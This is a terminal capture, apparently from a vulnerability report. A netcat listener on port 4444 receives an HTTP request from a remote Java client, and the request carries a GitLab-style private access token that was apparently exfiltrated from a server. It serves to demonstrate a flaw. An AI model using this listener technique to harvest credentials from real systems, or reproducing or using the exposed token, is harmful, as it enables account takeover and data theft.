 ubuntu@VM-0-11-ubuntu:~$ nc -lvvp 4444
Listening on 0.0.0.0 4444
Connection received on 39.99.158.160 56096
GET /api/v4/user HTTP/1.1
Accept: application/json
PRIVATE-TOKEN: glpat-7kD_qLH2PiQv_ywB9hz2
Host: 119.45.118.196:4444
Connection: Keep-Alive
User-Agent: Apache-HttpClient/4.5.13 (Java/11.0.16.1)